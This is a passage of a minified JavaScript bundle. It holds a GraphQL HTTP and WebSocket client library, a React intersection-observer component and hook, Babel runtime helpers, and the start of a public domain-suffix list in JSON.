o;this.rawSubscribe(e,{next:(e,t)=>o={data:e,extensions:t},error:r,complete:()=>n(o)},t)}))}request(e,t){return new Promise(((n,r)=>{let o;this.subscribe(e,{next:e=>o=e,error:r,complete:()=>n(o)},t)}))}subscribe(e,t,n){const{query:o,operationName:a}=(0,r.resolveRequestDocument)(e);return this.makeSubscribe(o,a,t,n)}rawSubscribe(e,t,n){return this.makeSubscribe(e,void 0,t,n)}ping(e){this.socket.send(function(e){return new u(a,e,void 0)}(e).text)}close(){this.socket.close(1e3)}}function c(e){return new u(i,e,void 0)}l.PROTOCOL="graphql-transport-ws",t.GraphQLWebSocketClient=l},28140:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HeadersInstanceToPlainObject=t.uppercase=void 0,t.uppercase=e=>e.toUpperCase(),t.HeadersInstanceToPlainObject=e=>{const t={};return e.forEach(((e,n)=>{t[n]=e})),t}},96497:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var o=Object.getOwnPropertyDescriptor(t,n);o&&!("get"in o?!t.__esModule:o.writable||o.configurable)||(o={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,o)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.resolveRequestDocument=t.GraphQLWebSocketClient=t.gql=t.batchRequests=t.request=t.rawRequest=t.GraphQLClient=t.ClientError=void 0;const i=n(28762),s=n(28140),u=n(71307),l=n(36605),c=n(42656);Object.defineProperty(t,"ClientError",{enumerable:!0,get:function(){return c.ClientError}});const d=a(n(84860)),f=d,p=e=>{let t={};return e&&("undefined"!=typeof Headers&&e instanceof Headers||f&&f.Headers&&e instanceof f.Headers?t=(0,s.HeadersInstanceToPlainObject)(e):Array.isArray(e)?e.forEach((([e,n])=>{e&&void 0!==n&&(t[e]=n)})):t=e),t},h=e=>e.replace(/([\s,]|#[^\n\r]+)+/g," ").trim();class m{constructor(e,t={}){this.url=e,this.requestConfig=t,this.rawRequest=async(...e)=>{const[t,n,r]=e,o=(0,u.parseRawRequestArgs)(t,n,r),{headers:a,fetch:i=d.default,method:s="POST",requestMiddleware:c,responseMiddleware:f,...h}=this.requestConfig,{url:m}=this;void 0!==o.signal&&(h.signal=o.signal);const{operationName:y}=(0,l.resolveRequestDocument)(o.query);return $({url:m,query:o.query,variables:o.variables,headers:{...p(w(a)),...p(o.requestHeaders)},operationName:y,fetch:i,method:s,fetchOptions:h,middleware:c}).then((e=>(f&&f(e),e))).catch((e=>{throw f&&f(e),e}))}}async request(e,...t){const[n,r]=t,o=(0,u.parseRequestArgs)(e,n,r),{headers:a,fetch:i=d.default,method:s="POST",requestMiddleware:c,responseMiddleware:f,...h}=this.requestConfig,{url:m}=this;void 0!==o.signal&&(h.signal=o.signal);const{query:y,operationName:g}=(0,l.resolveRequestDocument)(o.document);return $({url:m,query:y,variables:o.variables,headers:{...p(w(a)),...p(o.requestHeaders)},operationName:g,fetch:i,method:s,fetchOptions:h,middleware:c}).then((e=>(f&&f(e),e.data))).catch((e=>{throw f&&f(e),e}))}batchRequests(e,t){const n=(0,u.parseBatchRequestArgs)(e,t),{headers:r,...o}=this.requestConfig;void 0!==n.signal&&(o.signal=n.signal);const a=n.documents.map((({document:e})=>(0,l.resolveRequestDocument)(e).query)),i=n.documents.map((({variables:e})=>e));return $({url:this.url,query:a,variables:i,headers:{...p(w(r)),...p(n.requestHeaders)},operationName:void 0,fetch:this.requestConfig.fetch??d.default,method:this.requestConfig.method||"POST",fetchOptions:o,middleware:this.requestConfig.requestMiddleware}).then((e=>(this.requestConfig.responseMiddleware&&this.requestConfig.responseMiddleware(e),e.data))).catch((e=>{throw this.requestConfig.responseMiddleware&&this.requestConfig.responseMiddleware(e),e}))}setHeaders(e){return this.requestConfig.headers=e,this}setHeader(e,t){const{headers:n}=this.requestConfig;return n?n[e]=t:this.requestConfig.headers={[e]:t},this}setEndpoint(e){return this.url=e,this}}t.GraphQLClient=m;const $=async e=>{const{query:t,variables:n,fetchOptions:r}=e,o=(p=(0,s.uppercase)(e.method??"post"),async e=>{const{url:t,query:n,variables:r,operationName:o,fetch:a,fetchOptions:s,middleware:u}=e,l={...e.headers};let c,d="";"POST"===p?(c=v(n,r,o,s.jsonSerializer),"string"==typeof c&&(l["Content-Type"]="application/json")):d=(e=>{if(!Array.isArray(e.query)){const t=e,n=[`query=${encodeURIComponent(h(t.query))}`];return e.variables&&n.push(`variables=${encodeURIComponent(t.jsonSerializer.stringify(t.variables))}`),t.operationName&&n.push(`operationName=${encodeURIComponent(t.operationName)}`),n.join("&")}if(void 0!==e.variables&&!Array.isArray(e.variables))throw new Error("Cannot create query with given variable type, array expected");const t=e,n=e.query.reduce(((e,n,r)=>(e.push({query:h(n),variables:t.variables?t.jsonSerializer.stringify(t.variables[r]):void 0}),e)),[]);return`query=${encodeURIComponent(t.jsonSerializer.stringify(n))}`})({query:n,variables:r,operationName:o,jsonSerializer:s.jsonSerializer??i.defaultJsonSerializer});const f={method:p,headers:l,body:c,...s};let m=t,$=f;if(u){const e=await Promise.resolve(u({...f,url:t,operationName:o,variables:r})),{url:n,...a}=e;m=n,$=a}return d&&(m=`${m}?${d}`),await a(m,$)}),a=Array.isArray(e.query),u=await o(e),l=await b(u,r.jsonSerializer??i.defaultJsonSerializer),d=Array.isArray(l)?!l.some((({data:e})=>!e)):Boolean(l.data),f=Array.isArray(l)||!l.errors||Array.isArray(l.errors)&&!l.errors.length||"all"===r.errorPolicy||"ignore"===r.errorPolicy;var p;if(u.ok&&f&&d){const{errors:e,...t}=(Array.isArray(l),l),n="ignore"===r.errorPolicy?t:l;return{...a?{data:n}:n,headers:u.headers,status:u.status}}{const e="string"==typeof l?{error:l}:l;throw new c.ClientError({...e,status:u.status,headers:u.headers},{query:t,variables:n})}};async function y(e,t,...n){const r=(0,u.parseRequestExtendedArgs)(e,t,...n);return new m(r.url).request({...r})}t.rawRequest=async(...e)=>{const[t,n,...r]=e,o=(0,u.parseRawRequestExtendedArgs)(t,n,...r);return new m(o.url).rawRequest({...o})},t.request=y,t.batchRequests=async(...e)=>{const t=g(e);return new m(t.url).batchRequests(t)};const g=e=>1===e.length?e[0]:{url:e[0],documents:e[1],requestHeaders:e[2],signal:void 0},v=(e,t,n,r)=>{const o=r??i.defaultJsonSerializer;if(!Array.isArray(e))return o.stringify({query:e,variables:t,operationName:n});if(void 0!==t&&!Array.isArray(t))throw new Error("Cannot create request body with given variable type, array expected");const a=e.reduce(((e,n,r)=>(e.push({query:n,variables:t?t[r]:void 0}),e)),[]);return o.stringify(a)},b=async(e,t)=>{let n;return e.headers.forEach(((e,t)=>{"content-type"===t.toLowerCase()&&(n=e)})),n&&(n.toLowerCase().startsWith("application/json")||n.toLowerCase().startsWith("application/graphql+json")||n.toLowerCase().startsWith("application/graphql-response+json"))?t.parse(await e.text()):e.text()},w=e=>"function"==typeof e?e():e;t.gql=(e,...t)=>e.reduce(((e,n,r)=>`${e}${n}${r in t?String(t[r]):""}`),"");var _=n(95367);Object.defineProperty(t,"GraphQLWebSocketClient",{enumerable:!0,get:function(){return _.GraphQLWebSocketClient}});var k=n(36605);Object.defineProperty(t,"resolveRequestDocument",{enumerable:!0,get:function(){return k.resolveRequestDocument}}),t.default=y},71307:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseRawRequestExtendedArgs=t.parseRequestExtendedArgs=t.parseBatchRequestArgs=t.parseRawRequestArgs=t.parseRequestArgs=void 0,t.parseRequestArgs=(e,t,n)=>e.document?e:{document:e,variables:t,requestHeaders:n,signal:void 0},t.parseRawRequestArgs=(e,t,n)=>e.query?e:{query:e,variables:t,requestHeaders:n,signal:void 0},t.parseBatchRequestArgs=(e,t)=>e.documents?e:{documents:e,requestHeaders:t,signal:void 0},t.parseRequestExtendedArgs=(e,t,...n)=>{const[r,o]=n;return e.document?e:{url:e,document:t,variables:r,requestHeaders:o,signal:void 0}},t.parseRawRequestExtendedArgs=(e,t,...n)=>{const[r,o]=n;return e.query?e:{url:e,query:t,variables:r,requestHeaders:o,signal:void 0}}},36605:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resolveRequestDocument=void 0;const r=n(10434),o=e=>{let t;const n=e.definitions.filter((e=>"OperationDefinition"===e.kind));return 1===n.length&&(t=n[0]?.name?.value),t};t.resolveRequestDocument=e=>{if("string"==typeof e){let t;try{const n=(0,r.parse)(e);t=o(n)}catch(e){}return{query:e,operationName:t}}const t=o(e);return{query:(0,r.print)(e),operationName:t}}},42656:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ClientError=void 0;class n extends Error{constructor(e,t){super(`${n.extractMessage(e)}: ${JSON.stringify({response:e,request:t})}`),Object.setPrototypeOf(this,n.prototype),this.response=e,this.request=t,"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,n)}static extractMessage(e){return e.errors?.[0]?.message??`GraphQL Error (Code: ${e.status})`}}t.ClientError=n},46762:(e,t,n)=>{"use strict";var r,o=Object.create,a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,u=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,c=(e,t,n,r)=>{if(t&&"object"==typeof t||"function"==typeof t)for(let o of s(t))l.call(e,o)||o===n||a(e,o,{get:()=>t[o],enumerable:!(r=i(t,o))||r.enumerable});return e},d=(e,t,n)=>(n=null!=e?o(u(e)):{},c(!t&&e&&e.__esModule?n:a(n,"default",{value:e,enumerable:!0}),e)),f=(e,t,n)=>(((e,t,n)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n})(e,"symbol"!=typeof t?t+"":t,n),n),p={};((e,t)=>{for(var n in t)a(e,n,{get:t[n],enumerable:!0})})(p,{InView:()=>w,defaultFallbackInView:()=>v,observe:()=>b,useInView:()=>k}),e.exports=(r=p,c(a({},"__esModule",{value:!0}),r));var h=d(n(96540)),m=new Map,$=new WeakMap,y=0,g=void 0;function v(e){g=e}function b(e,t,n={},r=g){if(void 0===window.IntersectionObserver&&void 0!==r){const o=e.getBoundingClientRect();return t(r,{isIntersecting:r,target:e,intersectionRatio:"number"==typeof n.threshold?n.threshold:0,time:0,boundingClientRect:o,intersectionRect:o,rootBounds:o}),()=>{}}const{id:o,observer:a,elements:i}=function(e){const t=function(e){return Object.keys(e).sort().filter((t=>void 0!==e[t])).map((t=>{return`${t}_${"root"===t?(n=e.root,n?($.has(n)||(y+=1,$.set(n,y.toString())),$.get(n)):"0"):e[t]}`;var n})).toString()}(e);let n=m.get(t);if(!n){const r=new Map;let o;const a=new IntersectionObserver((t=>{t.forEach((t=>{var n;const a=t.isIntersecting&&o.some((e=>t.intersectionRatio>=e));e.trackVisibility&&void 0===t.isVisible&&(t.isVisible=a),null==(n=r.get(t.target))||n.forEach((e=>{e(a,t)}))}))}),e);o=a.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),n={id:t,observer:a,elements:r},m.set(t,n)}return n}(n),s=i.get(e)||[];return i.has(e)||i.set(e,s),s.push(t),a.observe(e),function(){s.splice(s.indexOf(t),1),0===s.length&&(i.delete(e),a.unobserve(e)),0===i.size&&(a.disconnect(),m.delete(o))}}var w=class extends h.Component{constructor(e){super(e),f(this,"node",null),f(this,"_unobserveCb",null),f(this,"handleNode",(e=>{this.node&&(this.unobserve(),e||this.props.triggerOnce||this.props.skip||this.setState({inView:!!this.props.initialInView,entry:void 0})),this.node=e||null,this.observeNode()})),f(this,"handleChange",((e,t)=>{e&&this.props.triggerOnce&&this.unobserve(),function(e){return"function"!=typeof e.children}(this.props)||this.setState({inView:e,entry:t}),this.props.onChange&&this.props.onChange(e,t)})),this.state={inView:!!e.initialInView,entry:void 0}}componentDidMount(){this.unobserve(),this.observeNode()}componentDidUpdate(e){e.rootMargin===this.props.rootMargin&&e.root===this.props.root&&e.threshold===this.props.threshold&&e.skip===this.props.skip&&e.trackVisibility===this.props.trackVisibility&&e.delay===this.props.delay||(this.unobserve(),this.observeNode())}componentWillUnmount(){this.unobserve()}observeNode(){if(!this.node||this.props.skip)return;const{threshold:e,root:t,rootMargin:n,trackVisibility:r,delay:o,fallbackInView:a}=this.props;this._unobserveCb=b(this.node,this.handleChange,{threshold:e,root:t,rootMargin:n,trackVisibility:r,delay:o},a)}unobserve(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)}render(){const{children:e}=this.props;if("function"==typeof e){const{inView:t,entry:n}=this.state;return e({inView:t,entry:n,ref:this.handleNode})}const{as:t,triggerOnce:n,threshold:r,root:o,rootMargin:a,onChange:i,skip:s,trackVisibility:u,delay:l,initialInView:c,fallbackInView:d,...f}=this.props;return h.createElement(t||"div",{ref:this.handleNode,...f},e)}},_=d(n(96540));function k({threshold:e,delay:t,trackVisibility:n,rootMargin:r,root:o,triggerOnce:a,skip:i,initialInView:s,fallbackInView:u,onChange:l}={}){var c;const[d,f]=_.useState(null),p=_.useRef(),[h,m]=_.useState({inView:!!s,entry:void 0});p.current=l,_.useEffect((()=>{if(i||!d)return;let s;return s=b(d,((e,t)=>{m({inView:e,entry:t}),p.current&&p.current(e,t),t.isIntersecting&&a&&s&&(s(),s=void 0)}),{root:o,rootMargin:r,threshold:e,trackVisibility:n,delay:t},u),()=>{s&&s()}}),[Array.isArray(e)?e.toString():e,d,o,r,a,i,n,u,t]);const $=null==(c=h.entry)?void 0:c.target,y=_.useRef();d||!$||a||i||y.current===$||(y.current=$,m({inView:!!s,entry:void 0}));const g=[f,h.inView,h.entry];return g.ref=g[0],g.inView=g[1],g.entry=g[2],g}},9417:(e,t,n)=>{"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{A:()=>r})},64467:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(20816);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},58168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},89379:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(64467);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}},98587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},63662:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},20816:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(82284);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},82284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},98982:e=>{"use strict";e.exports={rE:"1.0.3"}},17144:e=>{"use strict";e.exports=JSON.parse('{"exceptions":{"ck":{"www":{"$":0}},"jp":{"kawasaki":{"city":{"$":0}},"kitakyushu":{"city":{"$":0}},"kobe":{"city":{"$":0}},"nagoya":{"city":{"$":0}},"sapporo":{"city":{"$":0}},"sendai":{"city":{"$":0}},"yokohama":{"city":{"$":0}}}},"rules":{"ac":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"mil":{"$":0},"org":{"$":0}},"ad":{"$":0,"nom":{"$":0}},"ae":{"$":0,"co":{"$":0},"net":{"$":0},"org":{"$":0},"sch":{"$":0},"ac":{"$":0},"gov":{"$":0},"mil":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"aero":{"$":0,"accident-investigation":{"$":0},"accident-prevention":{"$":0},"aerobatic":{"$":0},"aeroclub":{"$":0},"aerodrome":{"$":0},"agents":{"$":0},"aircraft":{"$":0},"airline":{"$":0},"airport":{"$":0},"air-surveillance":{"$":0},"airtraffic":{"$":0},"air-traffic-control":{"$":0},"ambulance":{"$":0},"amusement":{"$":0},"association":{"$":0},"author":{"$":0},"ballooning":{"$":0},"broker":{"$":0},"caa":{"$":0},"cargo":{"$":0},"catering":{"$":0},"certification":{"$":0},"championship":{"$":0},"charter":{"$":0},"civilaviation":{"$":0},"club":{"$":0},"conference":{"$":0},"consultant":{"$":0},"consulting":{"$":0},"control":{"$":0},"council":{"$":0},"crew":{"$":0},"design":{"$":0},"dgca":{"$":0},"educator":{"$":0},"emergency":{"$":0},"engine":{"$":0},"engineer":{"$":0},"entertainment":{"$":0},"equipment":{"$":0},"exchange":{"$":0},"express":{"$":0},"federation":{"$":0},"flight":{"$":0},"freight":{"$":0},"fuel":{"$":0},"gliding":{"$":0},"government":{"$":0},"groundhandling":{"$":0},"group":{"$":0},"hanggliding":{"$":0},"homebuilt":{"$":0},"insurance":{"$":0},"journal":{"$":0},"journalist":{"$":0},"leasing":{"$":0},"logistics":{"$":0},"magazine":{"$":0},"maintenance":{"$":0},"media":{"$":0},"microlight":{"$":0},"modelling":{"$":0},"navigation":{"$":0},"parachuting":{"$":0},"paragliding":{"$":0},"passenger-association":{"$":0},"pilot":{"$":0},"press":{"$":0},"production":{"$":0},"recreation":{"$":0},"repbody":{"$":0},"res":{"$":0},"research":{"$":0},"rotorcraft":{"$":0},"safety":{"$":0},"scientist":{"$":0},"services":{"$":0},"show":{"$":0},"skydiving":{"$":0},"software":{"$":0},"student":{"$":0},"trader":{"$":0},"trading":{"$":0},"trainer":{"$":0},"union":{"$":0},"workinggroup":{"$":0},"works":{"$":0}},"af":{"$":0,"gov":{"$":0},"com":{"$":0},"org":{"$":0},"net":{"$":0},"edu":{"$":0}},"ag":{"$":0,"com":{"$":0},"org":{"$":0},"net":{"$":0},"co":{"$":0},"nom":{"$":0}},"ai":{"$":0,"off":{"$":0},"com":{"$":0},"net":{"$":0},"org":{"$":0},"nom":{"$":0}},"al":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"am":{"$":0,"blogspot":{"$":0}},"ao":{"$":0,"ed":{"$":0},"gv":{"$":0},"og":{"$":0},"co":{"$":0},"pb":{"$":0},"it":{"$":0}},"aq":{"$":0},"ar":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"gob":{"$":0},"gov":{"$":0},"int":{"$":0},"mil":{"$":0},"musica":{"$":0},"net":{"$":0},"org":{"$":0},"tur":{"$":0}},"arpa":{"$":0,"e164":{"$":0},"in-addr":{"$":0},"ip6":{"$":0},"iris":{"$":0},"uri":{"$":0},"urn":{"$":0}},"as":{"$":0,"gov":{"$":0}},"asia":{"$":0,"cloudns":{"$":0}},"at":{"$":0,"ac":{"$":0},"co":{"$":0,"blogspot":{"$":0}},"gv":{"$":0},"or":{"$":0},"futurecms":{"*":{"$":0}},"futurehosting":{"$":0},"futuremailing":{"$":0},"ortsinfo":{"ex":{"*":{"$":0}},"kunden":{"*":{"$":0}}},"biz":{"$":0},"info":{"$":0},"priv":{"$":0},"12hp":{"$":0},"2ix":{"$":0},"4lima":{"$":0},"lima-city":{"$":0}},"au":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"net":{"$":0},"org":{"$":0},"edu":{"$":0,"act":{"$":0},"nsw":{"$":0},"nt":{"$":0},"qld":{"$":0},"sa":{"$":0},"tas":{"$":0},"vic":{"$":0},"wa":{"$":0}},"gov":{"$":0,"qld":{"$":0},"sa":{"$":0},"tas":{"$":0},"vic":{"$":0},"wa":{"$":0}},"asn":{"$":0},"id":{"$":0},"info":{"$":0},"conf":{"$":0},"oz":{"$":0},"act":{"$":0},"nsw":{"$":0},"nt":{"$":0},"qld":{"$":0},"sa":{"$":0},"tas":{"$":0},"vic":{"$":0},"wa":{"$":0}},"aw":{"$":0,"com":{"$":0}},"ax":{"$":0},"az":{"$":0,"com":{"$":0},"net":{"$":0},"int":{"$":0},"gov":{"$":0},"org":{"$":0},"edu":{"$":0},"info":{"$":0},"pp":{"$":0},"mil":{"$":0},"name":{"$":0},"pro":{"$":0},"biz":{"$":0}},"ba":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"blogspot":{"$":0}},"bb":{"$":0,"biz":{"$":0},"co":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"info":{"$":0},"net":{"$":0},"org":{"$":0},"store":{"$":0},"tv":{"$":0}},"bd":{"*":{"$":0}},"be":{"$":0,"ac":{"$":0},"webhosting":{"$":0},"blogspot":{"$":0},"transurl":{"*":{"$":0}}},"bf":{"$":0,"gov":{"$":0}},"bg":{"0":{"$":0},"1":{"$":0},"2":{"$":0},"3":{"$":0},"4":{"$":0},"5":{"$":0},"6":{"$":0},"7":{"$":0},"8":{"$":0},"9":{"$":0},"$":0,"a":{"$":0},"b":{"$":0},"c":{"$":0},"d":{"$":0},"e":{"$":0},"f":{"$":0},"g":{"$":0},"h":{"$":0},"i":{"$":0},"j":{"$":0},"k":{"$":0},"l":{"$":0},"m":{"$":0},"n":{"$":0},"o":{"$":0},"p":{"$":0},"q":{"$":0},"r":{"$":0},"s":{"$":0},"t":{"$":0},"u":{"$":0},"v":{"$":0},"w":{"$":0},"x":{"$":0},"y":{"$":0},"z":{"$":0},"blogspot":{"$":0},"barsy":{"$":0}},"bh":{"$":0,"com":{"$":0},"edu":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0}},"bi":{"$":0,"co":{"$":0},"com":{"$":0},"edu":{"$":0},"or":{"$":0},"org":{"$":0}},"biz":{"$":0,"cloudns":{"$":0},"dyndns":{"$":0},"for-better":{"$":0},"for-more":{"$":0},"for-some":{"$":0},"for-the":{"$":0},"selfip":{"$":0},"webhop":{"$":0},"mmafan":{"$":0},"myftp":{"$":0},"no-ip":{"$":0},"dscloud":{"$":0}},"bj":{"$":0,"asso":{"$":0},"barreau":{"$":0},"gouv":{"$":0},"blogspot":{"$":0}},"bm":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0}},"bn":{"*":{"$":0}},"bo":{"$":0,"com":{"$":0},"edu":{"$":0},"gob":{"$":0},"int":{"$":0},"org":{"$":0},"net":{"$":0},"mil":{"$":0},"tv":{"$":0},"web":{"$":0},"academia":{"$":0},"agro":{"$":0},"arte":{"$":0},"blog":{"$":0},"bolivia":{"$":0},"ciencia":{"$":0},"cooperativa":{"$":0},"democracia":{"$":0},"deporte":{"$":0},"ecologia":{"$":0},"economia":{"$":0},"empresa":{"$":0},"indigena":{"$":0},"industria":{"$":0},"info":{"$":0},"medicina":{"$":0},"movimiento":{"$":0},"musica":{"$":0},"natural":{"$":0},"nombre":{"$":0},"noticias":{"$":0},"patria":{"$":0},"politica":{"$":0},"profesional":{"$":0},"plurinacional":{"$":0},"pueblo":{"$":0},"revista":{"$":0},"salud":{"$":0},"tecnologia":{"$":0},"tksat":{"$":0},"transporte":{"$":0},"wiki":{"$":0}},"br":{"$":0,"9guacu":{"$":0},"abc":{"$":0},"adm":{"$":0},"adv":{"$":0},"agr":{"$":0},"aju":{"$":0},"am":{"$":0},"anani":{"$":0},"aparecida":{"$":0},"arq":{"$":0},"art":{"$":0},"ato":{"$":0},"b":{"$":0},"belem":{"$":0},"bhz":{"$":0},"bio":{"$":0},"blog":{"$":0},"bmd":{"$":0},"boavista":{"$":0},"bsb":{"$":0},"campinagrande":{"$":0},"campinas":{"$":0},"caxias":{"$":0},"cim":{"$":0},"cng":{"$":0},"cnt":{"$":0},"com":{"$":0,"blogspot":{"$":0}},"contagem":{"$":0},"coop":{"$":0},"cri":{"$":0},"cuiaba":{"$":0},"curitiba":{"$":0},"def":{"$":0},"ecn":{"$":0},"eco":{"$":0},"edu":{"$":0},"emp":{"$":0},"eng":{"$":0},"esp":{"$":0},"etc":{"$":0},"eti":{"$":0},"far":{"$":0},"feira":{"$":0},"flog":{"$":0},"floripa":{"$":0},"fm":{"$":0},"fnd":{"$":0},"fortal":{"$":0},"fot":{"$":0},"foz":{"$":0},"fst":{"$":0},"g12":{"$":0},"ggf":{"$":0},"goiania":{"$":0},"gov":{"$":0,"ac":{"$":0},"al":{"$":0},"am":{"$":0},"ap":{"$":0},"ba":{"$":0},"ce":{"$":0},"df":{"$":0},"es":{"$":0},"go":{"$":0},"ma":{"$":0},"mg":{"$":0},"ms":{"$":0},"mt":{"$":0},"pa":{"$":0},"pb":{"$":0},"pe":{"$":0},"pi":{"$":0},"pr":{"$":0},"rj":{"$":0},"rn":{"$":0},"ro":{"$":0},"rr":{"$":0},"rs":{"$":0},"sc":{"$":0},"se":{"$":0},"sp":{"$":0},"to":{"$":0}},"gru":{"$":0},"imb":{"$":0},"ind":{"$":0},"inf":{"$":0},"jab":{"$":0},"jampa":{"$":0},"jdf":{"$":0},"joinville":{"$":0},"jor":{"$":0},"jus":{"$":0},"leg":{"$":0,"ac":{"$":0},"al":{"$":0},"am":{"$":0},"ap":{"$":0},"ba":{"$":0},"ce":{"$":0},"df":{"$":0},"es":{"$":0},"go":{"$":0},"ma":{"$":0},"mg":{"$":0},"ms":{"$":0},"mt":{"$":0},"pa":{"$":0},"pb":{"$":0},"pe":{"$":0},"pi":{"$":0},"pr":{"$":0},"rj":{"$":0},"rn":{"$":0},"ro":{"$":0},"rr":{"$":0},"rs":{"$":0},"sc":{"$":0},"se":{"$":0},"sp":{"$":0},"to":{"$":0}},"lel":{"$":0},"londrina":{"$":0},"macapa":{"$":0},"maceio":{"$":0},"manaus":{"$":0},"maringa":{"$":0},"mat":{"$":0},"med":{"$":0},"mil":{"$":0},"morena":{"$":0},"mp":{"$":0},"mus":{"$":0},"natal":{"$":0},"net":{"$":0},"niteroi":{"$":0},"nom":{"*":{"$":0}},"not":{"$":0},"ntr":{"$":0},"odo":{"$":0},"org":{"$":0},"osasco":{"$":0},"palmas":{"$":0},"poa":{"$":0},"ppg":{"$":0},"pro":{"$":0},"psc":{"$":0},"psi":{"$":0},"pvh":{"$":0},"qsl":{"$":0},"radio":{"$":0},"rec":{"$":0},"recife":{"$":0},"ribeirao":{"$":0},"rio":{"$":0},"riobranco":{"$":0},"riopreto":{"$":0},"salvador":{"$":0},"sampa":{"$":0},"santamaria":{"$":0},"santoandre":{"$":0},"saobernardo":{"$":0},"saogonca":{"$":0},"sjc":{"$":0},"slg":{"$":0},"slz":{"$":0},"sorocaba":{"$":0},"srv":{"$":0},"taxi":{"$":0},"teo":{"$":0},"the":{"$":0},"tmp":{"$":0},"trd":{"$":0},"tur":{"$":0},"tv":{"$":0},"udi":{"$":0},"vet":{"$":0},"vix":{"$":0},"vlog":{"$":0},"wiki":{"$":0},"zlg":{"$":0}},"bs":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0},"we":{"$":0}},"bt":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0}},"bv":{"$":0},"bw":{"$":0,"co":{"$":0},"org":{"$":0}},"by":{"$":0,"gov":{"$":0},"mil":{"$":0},"com":{"$":0,"blogspot":{"$":0}},"of":{"$":0},"nym":{"$":0}},"bz":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0},"za":{"$":0},"nym":{"$":0}},"ca":{"$":0,"ab":{"$":0},"bc":{"$":0},"mb":{"$":0},"nb":{"$":0},"nf":{"$":0},"nl":{"$":0},"ns":{"$":0},"nt":{"$":0},"nu":{"$":0},"on":{"$":0},"pe":{"$":0},"qc":{"$":0},"sk":{"$":0},"yk":{"$":0},"gc":{"$":0},"1password":{"$":0},"awdev":{"*":{"$":0}},"co":{"$":0},"blogspot":{"$":0},"no-ip":{"$":0}},"cat":{"$":0},"cc":{"$":0,"cloudns":{"$":0},"ftpaccess":{"$":0},"game-server":{"$":0},"myphotos":{"$":0},"scrapping":{"$":0},"twmail":{"$":0},"fantasyleague":{"$":0}},"cd":{"$":0,"gov":{"$":0}},"cf":{"$":0,"blogspot":{"$":0}},"cg":{"$":0},"c